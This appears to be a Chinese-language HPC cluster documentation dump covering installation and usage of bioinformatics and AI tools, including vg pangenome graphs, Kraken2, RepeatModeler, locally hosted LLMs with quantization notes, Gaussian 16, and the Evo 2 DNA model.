1.数据导入和转换:可以将多种基因组和变异数据格式导入到vg中,并通过内置的工具和API进行转换和处理。vg支持FASTA,FASTQ,GFA,VCF,SAM/BAM等常见数据格式。
2.图构建和索引:vg可以快速构建泛基因组的组装图,并对其进行索引以支持快速查询和搜索。
3.基因组比对和变异检测:vg可以根据构建的图结构对多个基因组进行比对,并检测其间的变异信息。支持多种比对算法和变异检测方法,如BWA-MEM,minimap2,Giraffe等。
4.可视化和交互式分析:vg提供了多种快速可视化和交互式分析工具,包括Tview、dotplot、GBrowse等,可以帮助用户深入理解基因组数据和变异信息。
代码库:https://github.com/vgteam/vg
官方Wiki:https://github.com/vgteam/vg/wiki
泛基因组分析中用到的方法:Practical Graphical Pangenomics
vg更新迭代比较快,经常有各种问题,运行遇到问题多在github issue中搜一下,https://github.com/vgteam/vg/issues
安装¶
直接下载
$ wget https://github.com/vgteam/vg/releases/download/v1.53.0/vg
$ chmod +x vg
$ module load vg/1.53.0
$ vg
vg: variation graph tool, version v1.46.0 "Altamura"
usage: vg <command> [options]
main mapping and calling pipeline:
-- autoindex mapping tool-oriented index construction from interchange formats
-- construct graph construction
-- rna construct splicing graphs and pantranscriptomes
-- index index graphs or alignments for random access or mapping
-- map MEM-based read alignment
-- giraffe fast haplotype-aware short read alignment
-- mpmap splice-aware multipath alignment of short reads
-- augment augment a graph from an alignment
-- pack convert alignments to a compact coverage index
-- call call or genotype VCF variants
-- help show all subcommands
For more commands, type `vg help`.
For technical support, please visit: https://www.biostars.org/tag/vg/
构建泛基因组¶
从vcf构建¶
使用变异数据(vcf)和参考基因组构建泛基因组,vcf需要使用tabix构建索引(tabix -p vcf x.vcf.gz)。
$ vg construct -r small/x.fa -v small/x.vcf.gz >x.vg
从基因组构建¶
也使用组装好的基因组来构建泛基因组,只需提供不同个体的基因组fasta文件列表即可,使用的软件为Minigraph-Cactus,具体可参考 The Minigraph-Cactus Pangenome Pipeline
cactus-pangenome ./jobstore genome.txt \
--outDir pangenome --workDir `pwd`/tmp \
--outName pangenome --chop --haplo --permissiveContigFilter --gbz full clip filter \
--gfa full clip filter \
--vcf full clip filter \
--giraffe full clip filter \
--chrom-vg full clip filter \
--viz full clip \
--odgi full clip filter \
--chrom-og full clip filter \
--binariesMode local \
--filter 2 \
--mgCores 50 --mapCores 8 --consCores 32 --indexCores 32 \
--refContigs chr1 chr2 chr3 chr4 chr5 --reference Ath --logFile cactus-pangenome.log #--restart
变异检测¶
详细文档参考 SV Genotyping and variant calling
创建索引¶
# 从 fasta 文件创建
vg autoindex -p pangenome -w giraffe -t 10 -r ../pangenome.fasta
pangenome.dist pangenome.giraffe.gbz pangenome.min
比对¶
https://github.com/vgteam/vg/wiki/Mapping-short-reads-with-Giraffe
https://github.com/vgteam/vg/wiki/Giraffe-best-practices
vg 提供了3种比对工具
- vg giraffe:用于快速将二代度短序列reads比对到带有单倍型信息的图基因组
- vg map:通用的比对工具
- vg mpmap:用于转录组比对
一般使用二代数据检测变异使用 vg giraffe ,-t设置线程数。详细用法见 Mapping short reads with Giraffe
$ vg giraffe -m pangenome.min \
-d pangenome.dist \
-Z pangenome.gbz \
-f $sample.r1.fq.gz \
-f $sample.r2.fq.gz \
-N $sample -t 32 >$sample.gam
比对结果统计¶
$ vg stats -a $sample.gam > $sample.stats
变异检测¶
# -Q 5: ignore mapping and base qualitiy < 5
$ vg pack -x pangenome.gbz -g $sample.sorted.gam -Q 5 -o $sample.pack -t 32
# Compute the snarls (using fewer threads with `-t` can reduce memory at the cost of increased runtime)
$ vg snarls pangenome.gbz > pangenome.snarls
# Genotype the graph
$ vg call pangenome.gbz -r pangenome.snarls -k $sample.pack -a -A -t 32 -s $sample > $sample.vcf
运行问题¶
vg giraffe运行缓慢
集群上运行 vg giraffe 时即使设置了使用多个线程,cputime 和 runtime 相等,进程为 D 状态,运行速度非常缓慢。如下所示:
top - 10:43:24 up 11 days, 11:25, 1 user, load average: 19.42, 12.95, 14.74
Tasks: 292 total, 2 running, 290 sleeping, 0 stopped, 0 zombie
%Cpu(s): 3.4 us, 2.9 sy, 0.0 ni, 93.6 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
KiB Mem : 13183338+total, 93854384 free, 13359480 used, 24619524 buff/cache
KiB Swap: 4194300 total, 4194300 free, 0 used. 11196654+avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
12957 user 20 0 8862844 4.9g 4204 D 101.7 3.9 10:38.59 vg
1187 root 39 19 0 0 0 R 2.6 0.0 396:49.96 kipmi0
13114 root 20 0 166356 2560 1672 R 0.7 0.0 0:00.47 top
1 root 20 0 192444 5444 2612 S 0.0 0.0 5:17.11 systemd
2 root 20 0 0 0 0 S 0.0 0.0 0:00.21 kthreadd
3 root 20 0 0 0 0 S 0.0 0.0 0:06.06 ksoftirqd/0
5 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 kworker/0:0H
8 root rt 0 0 0 0 S 0.0 0.0 0:03.98 migration/0
9 root 20 0 0 0 0 S 0.0 0.0 0:00.00 rcu_bh
10 root 20 0 0 0 0 S 0.0 0.0 9:49.19 rcu_sched
11 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 lru-add-drain
12 root rt 0 0 0 0 S 0.0 0.0 0:02.97 watchdog/0
13 root rt 0 0 0 0 S 0.0 0.0 0:03.63 watchdog/1
14 root rt 0 0 0 0 S 0.0 0.0 0:04.42 migration/1
dist 文件。解决办法为,每个样本都拷贝一份临时 dist 文件然后再运行 vg giraffe,运行完成后删除临时 dist 文件。
#BSUB -J vg
#BSUB -n 10
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load vg/1.53.0
# 生成随机字符串
tmp_dist=`mktemp -u dist_XXXXX`
# 拷贝一份临时 dist 文件
cp ref.dist ${tmp_dist}
vg giraffe -p -t 10 -Z ref.giraffe.gbz -d ${tmp_dist} -m ref.min -f sample_clean_1.fq.gz -f sample_clean_2.fq.gz > sample.gam
#清理临时 dist 文件
rm -r ${tmp_dist}
泛基因组¶
泛基因组文件¶
泛基因组文件(Pan-genome file)是指包含多个相关物种或同一物种的不同个体的基因组序列的综合文件。泛基因组文件汇集了多个基因组的信息,能够更全面地反映一个物种的遗传多样性和基因组变异。
泛基因组文件与基因组文件的区别在于其所包含的内容和结构:
1.内容:基因组文件通常只包含单一个体的基因组序列,而泛基因组文件则包含多个个体的基因组序列,用于研究它们之间的差异和共性。
2.结构:基因组文件一般以染色体为单位存储,每个染色体由连续的碱基序列组成,并伴随其他相关信息,如注释等,文件为线性单一结构。而泛基因组文件则以基因族(gene family)为单位组织数据,每个基因族中包含多个拷贝基因(gene copy),可以是来自不同个体的结构变异单倍型结构,整体的文件格式为图形结构存储。
泛基因组文件的文件格式¶
https://github.com/vgteam/vg/wiki/File-Types
- GFA文件(可读)
GFA文件(Graphical Fragment Assembly file):GFA文件是一种用于存储和表示基因组组装图的文件格式。它包含了由测序数据生成的所有片段(fragments)及其相互之间的关系(边)。GFA文件的数据结构主要包括以下几个部分:
-
线或线段是图的节点。它们由一个唯一的非空字符串名称和一个非空字符串标签组成。
-
线或链接是图的边。它们连接两个片段访问。我们不允许在连接的部分之间有任何重叠。
-
线或路径在图中称为路径。它们由一个唯一的非空字符串名称和一个非空的段访问序列组成。
-
-line或walk是具有适合表示组装基因组的元数据的路径。它们由样本名称(非空字符串)、单倍型标识符(整数)、序列名称(非空字符串)、命名序列中位置的可选间隔以及段访问的非空序列组成
- GBWT文件(不可直接读)
GBWT(Generalized Burrows-Wheeler Transform file) 是一个索引文件,可以有效地存储类似的线程(轻量级路径)。在大多数应用中,它被用于存储(真实的或人工的)单体型。gbwt文件的数据结构主要包括以下几个部分:
-
分区(Partition):将基因组序列和变异信息切分成多个区域,每个区域包含一个或多个线性链(linear chain)。
-
线性链(Linear Chain):由连续的变异位置和对应的基因组字符组成,用于表示一条基因组序列的一部分。
-
元数据(Metadata):存储与gbwt文件相关的附加信息,如版本号、索引等。
-
xg文件(不可直接读)
XG(XG Light Graph)文件是一种用于存储DNA序列的索引信息的文件格式。它是基于图形数据结构的索引,可以支持快速的基因组序列查询和路径遍历。xg文件的数据结构主要包括以下几个部分:
-
节点(Node):表示基因组序列的节点,包含唯一标识符和基因组字符等信息。
-
边(Edge):表示节点之间的连接关系,例如前驱节点和后继节点等。
-
序列(Sequence):存储与节点相关联的基因组序列信息。
-
属性(Attribute):存储附加于节点或边上的其他信息,如注释等。
参考¶
Kraken 是一种分类学序列分类器,专门用于对 DNA 序列进行分类,将其归入已知的生物分类体系中。Kraken 检查查询序列中的 k-mer,并利用这些 k-mer 中的信息来查询数据库。该数据库将 k-mer 映射到包含特定 k-mer 的所有基因组的最低公共祖先(LCA)。
https://github.com/DerrickWood/kraken2
数据库¶
Kraken2 数据库是一个文件夹包含了至少3个文件:
hash.k2d: 包含到分类单元映射的最小化器opts.k2d: 包含有关用于构建数据库的选项的信息taxo.k2d: 包含用于构建数据库的分类信息
kraken2可以自己构建数据库也可以下载构建好的数据库。
-
下载构建好的数据库:
-
构建标准数据库:
kraken2-build --standard --threads 24 --db $DBNAME其中
$DBNAME是指定数据库存储的位置,此步下载数据超过50GB的数据,数据库在创建期间将使用超过100 GB的磁盘空间。默认下载5种数据库:古菌archaea、细菌bacteria、人类human、载体UniVec_Core、病毒viral。 -
构建自定义数据库:
kraken2可以下载如下:
archaea: RefSeq complete archaeal genomes/proteinsbacteria: RefSeq complete bacterial genomes/proteinsplasmid: RefSeq plasmid nucleotide/protein sequencesviral: RefSeq complete viral genomes/proteinshuman: GRCh38 human genome/proteinsfungi: RefSeq complete fungal genomes/proteinsplant: RefSeq complete plant genomes/proteinsprotozoa: RefSeq complete protozoan genomes/proteinsnr: NCBI non-redundant protein databasent: NCBI non-redundant nucleotide databaseUniVec: NCBI-supplied database of vector, adapter, linker, and primer sequences that may be contaminating sequencing projects and/or assembliesUniVec_Core: A subset of UniVec chosen to minimize false positive hits to the vector databaseenv_nrandenv_ntare no longer supported by NCBI and therefore are no longer available for download.
# 下载nr数据库并构建数据库 $ kraken2-build --download-library nr --threads 24 --db $DBNAME -
添加单个序列到数据库
序列格式如下格式:
>sequence16|kraken:taxid|32630 Adapter sequence CAAGCAGAAGACGGCATACGAGATCTTCGAGTGACTGGAGTTCCTTGGCACCCGAGAATTCCA$ kraken2-build --add-to-library chr1.fa --db $DBNAME # 添加完成后需要构建数据库,建立索引 raken2-build --build --db $DBNAME
分类¶
$ kraken2 --db /tmp/db/ --threads 40 --memory-mapping --quick --report report.txt --output out.txt seqs.fa
kraken2 参数选项:
-
Multithreading:--threadsNUM线程数 -
Quick operation: 与搜索序列中所有的 l-mers不同,在第一个数据库命中后即停止分类; 使用--quick启用此模式。 -
Hit group threshold:选项--minimum-hit-groups将允许您在声明分类序列之前找到多个命中组(一组重叠的 k-mer,它们共享在哈希表中找到的公共最小化器),这可以 在测试序列是否属于特定基因组时,对自定义数据库特别有用。 -
Sequence filtering: 分类或未分类的序列可以发送到文件以供以后处理,分别使用--classified-out和--unclassified-out选项。 -
Output redirection: 可以使用标准 shell 重定向(| 或 >)或使用--output来定向输出。 -
Compressed input: Kraken 2 可以通过指定--gzip-compressed或--bzip2-compressed的正确开关来处理 gzip 和 bzip2 压缩文件作为输入。 -
Input format auto-detection:如果在命令行上指定常规文件(即不是管道或设备文件)作为输入,Kraken2 将尝试在分类之前确定输入的格式。 您可以通过显式指定--gzip-compressed或--bzip2-compressed来禁用此功能。 -
Paired reads: Kraken 2 无需在读取之间使用“N”字符将配对连接在一起,而是能够在识别配对信息的同时单独处理配对。 对 kraken2 使用--paired选项将向 kraken2 指示提供的输入文件是成对的读取数据,并且将从成对的文件中同时读取数据。--paired的使用也会影响--classified-out和--unclassified-out选项; 用户应该在提供给这些选项的文件名中提供一个 # 字符,它将被 kraken2 替换为 "_1" 和 "_2" ,并适当地分布在两个文件中。 例如:将分类对中的第一个读取放入kraken2 --paired --classified-out cseqs#.fq seqs_1.fq seqs_2.fqcseqs_1.fq中,并将这些对中的第二次读取放入cseqs_2.fq中。
注意事项¶
将数据库放在节点本地磁盘而非共享网络存储上,分类的运行速度会有比较大的提升。
参考:
https://github.com/DerrickWood/kraken2/wiki/Manual
https://hpc.nih.gov/apps/kraken.html
https://paleogenomics-tor-vergata.readthedocs.io/en/latest/4_Metagenomics_v2.html#kraken-2
项目地址 https://github.com/Dfam-consortium/RepeatModeler
基本使用¶
$ module load arm/repeatmodeler/2.0.6
# Create a Database for RepeatModeler
$ BuildDatabase -name elephant elephant.fa
# Run RepeatModeler
$ RepeatModeler -database elephant -threads 20 -LTRStruct
运行报错¶
build_lmer_table 运行出错,这是 RepeatScout 中的工具,需要修改 2 行代码,然后重新编译,具体见 Commit c5193bb
RepeatModeler Round # 1
========================
Searching for Repeats
-- Sampling from the database...
- Gathering up to 40000000 bp
- Final Sample Size = 2674090 bp ( 2673946 non ambiguous )
- Num Contigs Represented = 188
- Sequence extraction : 00:00:02 (hh:mm:ss) Elapsed Time
-- Running RepeatScout on the sequences...
- RepeatScout: Running build_lmer_table ( l = 12 )..
build_lmer_table failed. Exit code 256
模型路径: /public/home/software/opt/models
查看下载好的模型
$ tree -L 2 /public/home/software/opt/models
/public/home/software/opt/models
├── BAAI
│ └── bge-m3
├── deepseek-ai
│ ├── DeepSeek-R1
│ ├── DeepSeek-R1-Distill-Llama-70B
│ ├── DeepSeek-R1-Distill-Qwen-32B
│ ├── DeepSeek-V2-Lite-Chat
│ └── DeepSeek-V3
├── KVCache-ai
│ ├── DeepSeek-R1-GGML-FP8-Hybrid
│ └── DeepSeek-V3-GGML-FP8-Hybrid
├── mradermacher
│ └── DeepSeek-V2-Lite-Chat-GGUF
├── Qwen
│ └── QwQ-32B
└── unsloth
├── DeepSeek-R1-Distill-Llama-70B-GGUF
├── DeepSeek-R1-GGUF
└── DeepSeek-V3-GGUF
19 directories, 0 files
模型量化¶
介绍¶
** 模型量化(Model Quantization)** 是一种优化技术,用于减少深度学习模型的存储空间和计算复杂度,同时尽量保持模型的性能。它通过将模型的权重和激活函数从高精度(如32位浮点数,FP32)转换为低精度(如8位整数,INT8)来实现这一目标。
典型量化模型有 DeepSeek-R1 系列 DeepSeek-R1-Q4_K_M DeepSeek-R1-Q2_K DeepSeek-R1-Q3_K_M DeepSeek-R1-Q5_K_M DeepSeek-R1-Q8_0 DeepSeek-R1-UD-IQ1_M 等。
优点:减少存储空间,量化后的模型体积显著减小,便于部署在资源受限的设备上。 例如,将FP32模型量化为INT8,模型体积可以减少约4倍;提升推理速度,低精度计算可以显著提升推理速度,减少延迟。例如,使用INT8量化后,推理速度可以提升2-4倍。
缺点:精度损失,量化可能会导致模型性能(如准确率)的轻微下降,但通过优化技术可以将这种损失控制在较低水平;复杂性增加,量化过程需要额外的步骤和工具支持,增加了模型开发和部署的复杂性。
GGUF: gguf是一种在ggml框架在推理/训练时使用权重的文件格式。同时其也是模型参数量化的一种格式。所以对于模型的4/8 bit等量化来说,gguf有其规定的量化方式。
量化方法¶
-
线性量化:将浮点数映射到整数区间,通过缩放因子和偏移量进行转换。
-
非线性量化:使用非线性映射(如对数映射)进行量化。
-
动态量化:在推理过程中动态调整量化参数,以适应不同的输入数据。
-
静态量化:在模型训练完成后,对模型进行一次性量化。
量化精度¶
-
F16(原始浮点 16 位)
这是最基础的格式,使用 16 位浮点数存储每个权重。它提供最高的精度,但也需要最大的存储空间和内存。想象成这是一张无损的高清照片,保留了所有细节,但文件较大。
-
Q4(4 位量化)系列:
-
Q4_0:最基础的 4 位量化方法。每个权重使用 4 位存储,外加一个缩放因子。这种方法内存占用最小,但可能在某些情况下影响模型性能。
-
Q4_1:在 Q4_0 的基础上增加了一个额外的偏置项,可以更好地处理权重分布的偏移。
-
Q4_K_M:使用 K-means 聚类的现代化 4 位量化方法。这种方法在保持模型性能和减小尺寸之间取得了很好的平衡,是目前最受欢迎的选择之一。
-
Q4_K_S:K-means 聚类的简化版本,牺牲一些性能来换取更快的量化速度。
-
-
Q5(5 位量化)系列:
-
Q5_0:基础的 5 位量化,比 Q4 系列提供更好的精度,但文件更大一些。
-
Q5_1:带偏置项的 5 位量化,适合需要较高精度但仍然要控制大小的场景。
-
Q5_K_M:使用 K-means 聚类的 5 位量化,是 Q4_K_M 的更精确版本。
-
-
Q2_K 和 Q3_K 系列:
这些是更激进的压缩方法,分别使用 2 位和 3 位来存储权重。它们可以将模型大小压缩到极致,但可能会显著影响模型性能。这些方法适合在资源极其受限的环境中使用
参考:
模型蒸馏¶
*** 模型蒸馏(Model Distillation) ,也称为 *** 知识蒸馏(Knowledge Distillation),是一种用于模型压缩的技术,旨在将一个大型、复杂模型(通常称为“教师模型”)的知识迁移到一个小型、简单模型(通常称为“学生模型”)中。
典型蒸馏模型有 DeepSeek 官方的 DeepSeek-R1-Distill-Llama-70B 和 DeepSeek-R1-Distill-Qwen-32B。
优点:学生模型能够在保持较小体积的同时,接近或达到教师模型的性能。蒸馏技术使得模型的训练和部署成本大幅降低,适合中小企业和初创企业。
缺点:学生模型由于容量较小,可能无法完全捕捉教师模型的所有复杂知识和行为模式,导致在某些任务上性能出现一定程度的下降。
推理工具¶
** 推理工具(Inference Tools)** 是指用于部署和运行预训练机器学习模型的软件工具或框架,它们能够将模型的预测能力应用于新数据,从而生成推理结果。这些工具通常优化了模型的加载、执行和输出生成过程,以确保在实际应用中能够高效、快速地提供预测。
常用的推理工具有 Ollama、Llama.cpp、vLLM、sglang、Ktransformer等。
Ollama¶
可在 Windows、macOS、Linux 上运行,提供简洁的命令行和 REST API 接口,适合快速部署。可自动识别并利用 GPU 加速(如果硬件支持)
Llama.cpp¶
VLLM¶
$ module load Singularity/3.7.3
$ singularity exec --nv $IMAGE/vllm/vllm-0.7.3.sif vllm serve --tensor-parallel-size 8 --host 0.0.0.0 --port 11113 DeepSeek-R1-Distill-Llama-70B
--tensor-parallel-size张量并行,表示将计算任务分成N份,分配到N个GPU上计算,通常等于使用的GPU卡数量
sglang¶
$ module load Singularity/3.7.3
$ singularity exec --nv --nv $IMAGE/sglang/sglang_v0.4.3.post2-cu124.sif python3 -m sglang.launch_server --model-path DeepSeek-R1-Distill-Llama-70B/ --port 10003 --mem-fraction-static 0.8 --tensor-parallel-size 8 --trust-remote-code --host 0.0.0.0
生物大模型¶
| 模型 | 发布时间 | 类型 | 文章 | hugeface | github | 一句话描述 | 备注 |
|---|---|---|---|---|---|---|---|
| UniRep | 2019 | 蛋白质模型 | Unified rational protein engineering withsequence-based deep representation learning | 参数 18.2M | |||
| MSA Transformer | 蛋白质模型 | 参数100M | |||||
| ProtTrans | 蛋白质模型 | 参数 11B | |||||
| ProteinBERT | 参数 16M | ||||||
| ProtGPT2 | 蛋白质模型 | 参数 738M | |||||
| ZymCTRL | 蛋白质模型 | 参数 700M | |||||
| ESM2 | 蛋白质模型 | 参数 15B | |||||
| ProGen | 蛋白质模型 | 参数 1.2B | |||||
| OntoProtein | 蛋白质模型 | 参数 1.2B |
安装
$ cd ~
$ tar xf Avx2.tar.gz
$ mkdir gaussian
$ mkdir gaussian/scratch
$ mv Avx2/g16/ gaussian
$ chmod -R 750 gaussian/g16
$ chmod +x gaussian/g16/*
$ export g16root=$HOME/gaussian
$ export GAUSS_SCRDIR=$g16root/scratch
$ source gaussian/g16/bsd/g16.profile
# 测试,出现如下信息,表示安装成功
$ g16
Entering Gaussian System, Link 0=g16
cp g16/tests/com/test0001.com .
g16 < test0001.com |tee test0001.out
g16 命令。
echo "export g16root=$HOME/gaussian" >> ~/.bashrc
echo "export GAUSS_SCRDIR=$g16root/scratch" >> ~/.bashrc
echo "source gaussian/g16/bsd/g16.profile" >> ~/.bashrc
参考:
https://www.ywba.top/article/a997f830-5403-4d9e-a2bf-72d7ff40c289
介绍¶
Evo 2 是一种用于长上下文建模和设计的 DNA 语言模型,适用于基因组预测、序列生成和表观基因组设计等多种任务。官方开源了 1b、7b、40b 3个模型。
https://github.com/ArcInstitute/evo2
https://huggingface.co/arcinstitute
Genome modeling and design across all domains of life with Evo 2
安装¶
evo 依赖 TransformerEngine[pytorch]==1.13.0,预编译的 TransformerEngine 需要 glibc 版本大于 2.28(系统为centos7,glib版本较低),因此这里先编译 TransformerEngine。
$ git clone https://github.com/NVIDIA/TransformerEngine.git
$ cd TransformerEngine
$ git checkout v1.13
$ git submodule update --init --recursive
$ pip3 install --prefix=/public/home/software/opt/bio/software/evo2/0.2.0 torch
# 依赖 cudnn >= 9.3.0,C++17
$ module load cudnn/9.4.0_cuda12 GCC/9.4.0
$ CUDNN_PATH=/public/home/software/opt/bio/software/cudnn/9.4.0_cuda12
$ CC=/public/home/software/opt/bio/software/GCC/9.4.0/bin/gcc
$ CXX=/public/home/software/opt/bio/software/GCC/9.4.0/bin/g++
$ NVTE_FRAMEWORK=pytorch pip3 install --no-build-isolation --prefix=/public/home/software/opt/bio/software/evo2/0.2.0 .
$ export HF_ENDPOINT=https://hf-mirror.com
$ pip3 install --prefix=/public/home/software/opt/bio/software/evo2/0.2.0 evo2
测试¶
# 使用国内的 hf 镜像下载模型,首次使用会下载模型至 ~/.cache/huggingface/hub/
$ export HF_ENDPOINT=https://hf-mirror.com
# 下载模型
$ huggingface-cli download arcinstitute/evo2_1b_base
# 设置使用的显卡,显存需要大于20G
$ export CUDA_VISIBLE_DEVICES=1
$ python -m evo2.test.test_evo2_generation --model_name evo2_1b_base
Fetching 4 files: 100%|██████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 4/4 [00:00<00:00, 313.79it/s]
Found complete file in repo: evo2_1b_base.pt
100%|███████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 25/25 [00:00<00:00, 42.59it/s]
Extra keys in state_dict: {'blocks.3.mixer.dense._extra_state', 'blocks.24.mixer.dense._extra_state', 'blocks.17.mixer.dense._extra_state', 'unembed.weight', 'blocks.10.mixer.dense._extra_state'}
/public/home/software/opt/bio/software/evo2/0.2.0/lib/python3.11/site-packages/evo2/test/test_evo2_generation.py:22: DeprecationWarning: path is deprecated. Use files() instead. Refer to https://importlib-resources.readthedocs.io/en/latest/using.html#migrating-from-legacy for migration advice.
with resources.path('evo2.test.data', input_file) as data_path:
Initializing inference params with max_seqlen=3768
/public/home/software/opt/bio/software/evo2/0.2.0/lib/python3.11/site-packages/vortex/model/engine.py:559: UserWarning: Casting complex values to real discards the imaginary part (Triggered internally at /pytorch/aten/src/ATen/native/Copy.cpp:308.)
inference_params.state_dict[layer_idx] = state[..., L - 1].to(dtype=state_dtype)
Prompt: "GAATAGGAACAGCTCCGGTCTACAGCTCCCAGCGTGAGCGACGCAGAAGACGGTGATTTCTGCATTTCCATCTGAGGTACCGGGTTCATCTCACTAGGGAGTGCCAGACAGTGGGCGCAGGCCAGTGTGTGTGCGCACCGTGCGCGAGCCGAAGCAGGGCGAGGCATTGCCTCACCTGGGAAGCGCAAGGGGTCAGGGAGTTCCCTTTCCGAGTCAAAGAAAGGGGTGATGGACGCACCTGGAAAATCGGGTCACTCCCACCCGAATATTGCGCTTTTCAGACCGGCTTAAGAAACGGCGCACCACGAGACTATATCCCACACCTGGCTCAGAGGGTCCTACGCCCACGGAATCTCGCTGATTGCTAGCACAGCAGTCTGAGATCAAACTGCAAGGCGGCAACGAGGCTGGGGGAGGGGCGCCCGCCATTGCCCAGGCTTGCTTAGGTAAACAAAGCAGCCGGGAAGCTCGAACTGGGTGGAGCCCACCACAGCTCAAGGAGGCCTGCCTGCCTCTGTAGGCTCCACCTCTGGGGGCAGGGCACAGACAAACAAAAAGGCAGCAGTAACCTCTGCAGACTTAAGTGTCCCTGTCTGACAGCTTTGAAGAGAGCAGTGGTTCTCCCAGCACGCAGCTGGAGATCTGAGAACGGGCAGACTGCCTCCTCAAGTGGGTCCCTGACCCCTGACCCCCGAGCAGCCTAACTGGGAGGCACCCCCCAGCAGGGGCACACTGACACCTCACACGGCAGGGTATTCCAACAGACCTGCAGCTGAGGGTCCTGTCTGTTAGAAGGAAAACTAACAACCAGAAAGGACATCTACACCGAAAACCCATCTGTACATCACCATCATCAAAGACCAAAAGTAGATAAAACCACAAAGATGGGGAAAAAACAGAACAGAAAAACTGGAAACTCTAAAACGCAGAGCGCCTCTCCTCCTCCAAAGGAACGCAGTTCCTCACCAGCAACAGAACAAAGCTGGATGGAGAATGATTTTGACGAGCTGAGAGAAGAAGGCTTCAGACGATCAAATTACTCTGAGCTACGGGAGGACATTCAAACCAAAGGCAAAGAAGTTGAAAACTTTGAAAAAAATTTAGAAGAATGTATAACTAGAATAACCAATACAGAGAAGTGCTTAAAGGAGCTGATGGAGCTGAAAACCAAGGCTCGAGAACTACGTGAAGAATGCAGAAGCCTCAGGAGCCGATGCGATCAACTGGAAGAAAGGGTATCAGCAATGGAAGATGAAATGAATGAAATGAAGCGAGAAGGGAAGTTTAGAGAAAAAAGAATAAAAAGAAATGAGCAAAGCCTCCAAGAAATATGGGACTATGTGAAAAGACCAAATCTACGTCTGATTGGTGTACCTGAAAGTGATGTGGAGAATGGAACCAAGTTGGAAAACACTCTGCAGGATATTATCCAGGAGAACTTCCCCAATCTAGCAAGGCAGGCCAACGTTCAGATTCAGGAAATACAGAGAACGCCACAAAGATACTCCTCGAGAAGAGCAACTCCAAGACACATAATTGTCAGATTCACCAAAGTTGAAATGAAGGAAAAAATGTTAAGGGCAGCCAGAGAGAAAGGTCGGGTTACCCTCAAAGGGAAGCCTATCAGACTAACAGCAGATCTCTCGGCAGAAACCCTACAAGCCAGAAGAGAGTGGGGGCCAATATTCAACATTCTTAAAGAAAAGAATTTTCAACCCAGAATTTCATTTCCAGCCAAACTAAGCTTCATAAGTGAAGGAGAAAGAAAATACTTTACAGACAAGCAAATGCTGAGAGATTTTGTCACCACCAGGCCTACCCTAAAAGAGCTCCTGAAGGAAGCACTAAACATGGAAAGGAACAACCGGTACCAGCCGCTGCAAAATCATGCCAAAATGTAAAGACCATCGAGACTAGGAAGAAACTGCATCAACTAATGAGCAAAATCACCAGCTAACATCATAATGACAGGATCAAATTCACACATAACAATATTAACTTTAAATATAAATGGACTAAATTCTGCAATTAAAAGACACAGACTGGCAAGTTGGATAAAGAGTCAAGACCCATCAGTGTGCTGTATTCAGGAAACCCATCTCATGTGCAGAGACACACATAGGCTCAAAATAAAAGGATGGAGGAAGATCTACCAAGCAAATGGAAAACAAAAAAGGCAGGGGTTGCAATCCTAGTCTCTGATAAAACAGACTTTAAACCAACAAAGATCAAAAGAGACAAAGAAGGCCATTACATAATGGTAAAGGGATCAATTCAACAAGAGGAGCTAACTATCCTAAATATTTATGCACCCAATACAGGAGCACCCAGATTCATAAAGCAAGTCCTGAGTGACCTACAAAGAGACTTAGACTCCCACACATTAATAATGGGAGACTTTAACACCCCACTGTCAATATTAGACAGATCAACGAGACAGAAAGTCAACAAGGATACCCAGGAATTGAACTCAGCTCTGCACCAAGCAGACCTAATAGACATCTACAGAACTCTCCACCCCAAATCAACAGAATATACATTTTTTTCAGCACCACACCACACCTATTCCAAAATCGACCACATAGTTGGAAGTAAAGCTCTCCTCAGCAAATGTAAAAGAACAGAAATTATAACAAACTATCTCTCAGACCACAGTGCAATCAAACTAGAACTCAGGATTAAGAATCTCACTCAAAGCCGCTCAACTACATGGAAACTGAACAACCTGCTCCTGAATGACTACTGGGTACATAACGAAATGAAGGCAGAAATAAAGATGTTCTTTGAAACCAACGAGAACAAAGACACCACATACCAGAATCTCTGGGACGCATTCAAAGCAGTGTGTAGAGGGAAATTTATAGCACTAAATGCCTACAAGAGAAAGCAGGAAAGATCCAAAATTGACACCCTAACATCACAATTAAAAGAACTAGAAAAGCAAGAGCAAACACATTCAAAAGCTAGCAGAAGGCAAGAAATAACTAAAATCAGAGCAGAACTGAAGGAAATAGAGACACAAAAAACCCTTCAAAAAATCAATGAATCCAGGAGCTGGTTTTTTGAAAGGATCAACAAAATTGATAGACCGCTAGCAAGACTAATAAAGAAAAAAAGAGAGAAGAATCAAATAGACACAATAAAAAATGATAAAGGGGATATCACCACCGATCCCACAGAAATACAAACTACCATCAGAGAATACTACAAACACCTCTACGCAAATAAACTAGAAAATCTAGAAGAAATGGATACATTCCTCGACACA", Output: "TACACCCTCCCAAGACTAAACCAGGAAGAAGTTGAATCCCTGAATAGACCAATAACAGGCTCTGAAATTGAGGCAATAATTAATAGCCTACCAACCAAAAAAAGTCCAGGACCAGATGGATTCACAGCCGAATTCTACCAGAGGTACAAGGAGGAGCTGGTACCATTCCTTCTGAAACTATTCCAATCAATAGAAAAAGAGGGAATCCTCCCTAACTCATTTTATGAGGCCAGCATCATCCTGATACCAAAGCCTGGCAGAGACACAACAAAAAAAGAGAATTTTAGACCAATATCCCTGATGAACATGGATGCAAAAATCCTCAATAAAATACTAGCAAACCGAATACAACAGCACATCAAAAAGATCATCCACCATGATCAAGTGGGCTTCATCCCTGGGATGCAAGGCTGGTTCAATATACGCAAATCAATAAATGTAATCCAGCATATAAACAGAACCAAAGACAAAAACCACATGATTATCTCAATAGATGCAGA", Score: -0.02793017588555813
Initializing inference params with max_seqlen=4028
